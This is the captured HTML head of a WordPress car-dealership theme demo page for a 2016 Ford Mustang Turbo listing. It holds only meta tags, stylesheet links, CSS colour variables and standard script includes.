

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motors.stylemixstage.com/listings/ford-mustang-2016-turbo/
body_size: 45472
content:
<!DOCTYPE html>
<html lang="en-US" class="stm-site-preloader" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://motors.stylemixstage.com/xmlrpc.php">
	
	<title>Ford Mustang 2016 Turbo &#8211; Motors</title>
<meta name='robots' content='max-image-preview:large, noindex' />

        <meta property="og:title" content="Ford Mustang 2016 Turbo">
        <meta property="og:image" content="https://motors.stylemixstage.com/wp-content/uploads/2015/12/15.jpg">
        <meta property="og:description" content="">
        <meta property="og:url" content="https://motors.stylemixstage.com/listings/ford-mustang-2016-turbo/">
        <meta name="twitter:card" content="https://motors.stylemixstage.com/wp-content/uploads/2015/12/15.jpg">
        <link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//static.stylemixthemes.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motors &raquo; Feed" href="https://motors.stylemixstage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motors &raquo; Comments Feed" href="https://motors.stylemixstage.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://motors.stylemixstage.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-min-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/nuxy/metaboxes/assets/vendors/font-awesome.min.css?ver=1768616118' type='text/css' media='all' />
<link rel='stylesheet' id='motors-icons-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/icons.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/owl.carousel.min.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='light-gallery-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/lightgallery.min.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='motors-datetimepicker-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/motors-datetimepicker.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/jquery-ui.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='modal-style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/modal-style.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='stm-icon-font-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/stm-ico-style.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='horizontal-filter-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/horizontal-filter.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='motors-style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/style.css?ver=1.4.96' type='text/css' media='all' />
<style id='motors-style-inline-css' type='text/css'>

			:root{
				--mvl-primary-color: #cc6119;
				--mvl-secondary-color: #6c98e1;
				--mvl-secondary-color-dark: #5a7db6;
				--mvl-third-color: #232628;
				--mvl-fourth-color: #153e4d;
				
				--motors-accent-color: #1280DF;
				--motors-accent-color-alpha: rgba(18, 128, 223,0.5);
				--motors-accent-color-highalpha: rgba(18, 128, 223,0.7);
				--motors-accent-color-lowalpha: rgba(18, 128, 223,0.3);
				--motors-accent-color-super-lowalpha : rgba(18, 128, 223,0.1);
				--motors-bg-shade: #F0F3F7;
				--motors-bg-color: #FFFFFF;
				--motors-bg-lowalpha-color: rgba(255, 255, 255,0.3);
				--motors-bg-alpha-color: rgba(255, 255, 255,0.5);
				--motors-bg-highalpha-color: rgba(255, 255, 255,0.7);
				--motors-bg-contrast: #35475A;
				--motors-bg-lowestalpha-contrast: rgba(53, 71, 90,0.1);
				--motors-bg-lowalpha-contrast: rgba(53, 71, 90,0.3);
				--motors-bg-alpha-contrast: rgba(53, 71, 90,0.5);
				--motors-bg-highalpha-contrast: rgba(53, 71, 90,0.7);
				--motors-bg-highestalpha-contrast: rgba(53, 71, 90,0.9);
				--motors-text-color: #010101;
				--motors-contrast-text-color: #FFFFFF;
				--motors-text-highalpha-color: rgba(1, 1, 1,0.7);
				--motors-text-highestalpha-color: rgba(1, 1, 1,0.8);
				--motors-text-alpha-color: rgba(1, 1, 1,0.5);
				--motors-contrast-text-lowestalpha-color: rgba(255, 255, 255,0.1);
				--motors-contrast-text-lowalpha-color: rgba(255, 255, 255,0.3);
				--motors-contrast-text-highalpha-color: rgba(255, 255, 255,0.7);
				--motors-contrast-text-highestalpha-color: rgba(255, 255, 255,0.8);
				--motors-text-lowalpha-color: rgba(1, 1, 1,0.3);
				--motors-text-lowestalpha-color: rgba(1, 1, 1,0.1);
				--motors-contrast-text-alpha-color: rgba(255, 255, 255,0.5);
				--motors-border-color: rgba(1, 1, 1,0.15);
				--motors-contrast-border-color: rgba(255, 255, 255,0.15);
				--motors-spec-badge-color: #FAB637;
				--motors-sold-badge-color: #FC4E4E;
				--motors-error-bg-color: rgba(255,127,127,1);
				--motors-notice-bg-color: #fbc45d;
				--motors-success-bg-color: #dbf2a2;
				--motors-error-text-color: rgba(244,43,43,1);
				--motors-notice-text-color: #e4961a;
				--motors-success-text-color: #5eac3f;
				--motors-filter-inputs-color: #F6F7F9;

				--motors-card-bg-color: #ffffff;
				--motors-card-bg-hover-color: #FFFFFF;
				--motors-card-title-color: #111827;
				--motors-card-price-color: rgba(17, 24, 39,0.4);
				--motors-card-border-color: rgba(17, 24, 39,0.1);
				--motors-card-options-color: #4E5562;
				--motors-card-options-color-super-low-alpha: rgba(78, 85, 98,0.15);
				--motors-card-btn-color: #1280DF;
				--motors-card-popup-hover-bg-color: #f9f9f9;
				--motors-card-popup-border-color: rgba(17, 24, 39,0.15);
				--motors-card-btn-color-lowalpha: rgba(18, 128, 223,0.6);
				--motors-card-btn-color-highalpha: rgba(18, 128, 223,0.8);
				--motors-card-btn-color-super-lowalpha: rgba(18, 128, 223,0.15);

				--motors-filter-bg-color: #ffffff;
				--motors-filter-border-color: #CAD0D9;
				--motors-filter-border-color-mediumalpha: rgba(202, 208, 217,0.5);
				--motors-filter-border-color-highalpha: rgba(202, 208, 217,0.8);
				--motors-filter-border-color-lowalpha: rgba(202, 208, 217,0.3);
				--motors-filter-border-color-super-lowalpha: rgba(202, 208, 217,0.2);
				--motors-filter-text-color: #010101;
				--motors-filter-text-color-lowalpha: rgba(1, 1, 1,0.5);
				--motors-filter-text-color-highalpha: rgba(1, 1, 1,0.8);
				--motors-filter-text-color-super-lowalpha: rgba(1, 1, 1,0.2);
				--motors-filter-field-bg-color: #ffffff;
				--motors-filter-field-text-color: #010101;
				--motors-filter-field-text-color-lowalpha: rgba(1, 1, 1,0.5);
				--motors-filter-field-text-color-highalpha: rgba(1, 1, 1,0.8);
				--motors-filter-field-text-color-super-lowalpha: rgba(1, 1, 1,0.2);
				--motors-filter-field-text-color-secondary: #010101;
				--motors-filter-field-text-color-secondary-lowalpha: rgba(1, 1, 1,0.4);
				--motors-filter-field-text-color-secondary-highalpha: rgba(1, 1, 1,0.8);
				--motors-filter-field-text-color-secondary-super-lowalpha: rgba(1, 1, 1,0.2);
				--motors-filter-field-border-color: rgba(1, 1, 1,0.2);
				--motors-filter-field-border-color-lowalpha: rgba(1, 1, 1,0.1);
				--motors-filter-field-link-color: #1280DF;
				--motors-filter-field-link-color-lowalpha: rgba(18, 128, 223,0.5);
				--motors-filter-field-link-color-highalpha: rgba(18, 128, 223,0.8);
				--motors-filter-field-link-color-super-lowalpha: rgba(18, 128, 223,0.2);
			}
		:root {
--e-global-color-motors_accent: var(--motors-accent-color);
--e-global-color-motors_bg: var(--motors-bg-color);
--e-global-color-motors_bg_shade: var(--motors-bg-shade);
--e-global-color-motors_bg_contrast: var(--motors-bg-contrast);
--e-global-color-motors_text: var(--motors-text-color);
--e-global-color-motors_border: var(--motors-border-color);
--e-global-color-motors_alpha_text: var(--motors-text-alpha-color);
--e-global-color-motors_highalpha_text: var(--motors-text-highalpha-color);
--e-global-color-motors_contrast_text: var(--motors-contrast-text-color);
--e-global-color-motors_contrast_border: var(--motors-border-contrast);
--e-global-color-motors_alpha_contrast_text: var(--motors-contrast-text-alpha-color);
--e-global-color-motors_inputs_actions: var(--motors-filter-inputs-color);
--e-global-color-motors_spec_badge: var(--motors-spec-badge-color);
--e-global-color-motors_sold_badge: var(--motors-sold-badge-color);
--e-global-color-motors_filter_bg: var(--motors-filter-bg-color);
--e-global-color-motors_filter_border: var(--motors-filter-border-color);
--e-global-color-motors_filter_text: var(--motors-filter-text-color);
--e-global-color-motors_filter_text_secondary: var(--motors-filter-text-color-secondary);
--e-global-color-motors_filter_field_bg: var(--motors-filter-field-bg-color);
--e-global-color-motors_filter_field_text: var(--motors-filter-field-text-color);
--e-global-color-motors_filter_field_link: var(--motors-filter-field-link-color);
}
</style>
<link rel='stylesheet' id='brazzers-carousel-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/brazzers-carousel.min.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='hoverable-gallery-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/hoverable-gallery.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='stm-vc_templates_color_scheme-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/vc_templates_color_scheme.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm_megamenu-css' href='https://motors.stylemixstage.com/wp-content/plugins/stm-megamenu/assets/css/megamenu.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='stm_megamenu_colors-css' href='https://motors.stylemixstage.com/wp-content/plugins/stm-megamenu/assets/css/megamenu_colors.css?ver=2.3.15' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='right_popup-css' href='https://static.stylemixthemes.com/shared/right-popup/popup.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='demo-css-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/demo.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-icons-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/dist/theme-icons.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='header-car_dealer-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/dist/headers/header-car_dealer.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm_default_google_font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stmselect2-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/select2.min.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/assets/css/bootstrap/main.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-sass-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/dist/app.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-animation-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/assets/css/animation.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/style.css?ver=5.6.49' type='text/css' media='all' />
<style id='stm-theme-style-inline-css' type='text/css'>
.stm_theme_demos .stm_theme_demos__icon .thicon { background-image: none; } @media(min-width: 993px ) and ( max-width: 1100px) { body #wrapper .main-menu .header-menu > li > a, body #wrapper #header .header-menu > li > a, body #wrapper #header .listing-menu > li > a { font-size: 11px !important; } .stm-layout-header-car_dealer .main-menu .header-menu > li > a { padding: 0 17px !important; } } @media(max-width: 1024px) { .mobile-filter { .mobile-search-btn { margin: 0; } } }

			:root{
				--motors-default-base-color: #cc6119;
				--motors-default-secondary-color: #6c98e1;
				--motors-base-color: #cc6119;
				--motors-secondary-color: #6c98e1;
				--hma_background_color: #eaedf0;
				--hma_item_bg_color: ;
				--hma_hover_bg_color:rgba(204,97,25,1);
				--hma_hover_active_bg_color: ;
				--hma_hover_text_color: rgba(255,255,255,1);
				--hma_underline: ;
				--hma_underline_2: ;
				--hma_hover_underline: ;
				--hma_hover_underline_2: ;
			}
		
</style>
<link rel='stylesheet' id='stm-wpcfto-styles-css' href='https://motors.stylemixstage.com/wp-content/uploads/stm_uploads/wpcfto-generate.css?ver=197' type='text/css' media='all' />
<link rel='stylesheet' id='motors_vindecoder_my_plugin_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/vin-decoder.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vin_service_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/service-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vin_stm_stm_icon_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/stm-icon.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vin_stm_icons_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://motors.stylemixstage.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://motors.stylemixstage.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/jquery-ui-effect.min.js?ver=1.4.96" id="jquery-ui-effect-js"></script>
<script type="text/javascript" src="//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.28" async id="tp-tools-js"></script>
<script type="text/javascript" src="//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.28" async id="revmin-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/motors.stylemixstage.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/js/price.js?ver=3.1" id="stm_price_api-js"></script>
<script type="text/javascript" src="https://static.stylemixthemes.com/shared/envato-switcher/inline.js?ver=1.0" id="envato-switcher-js"></script>
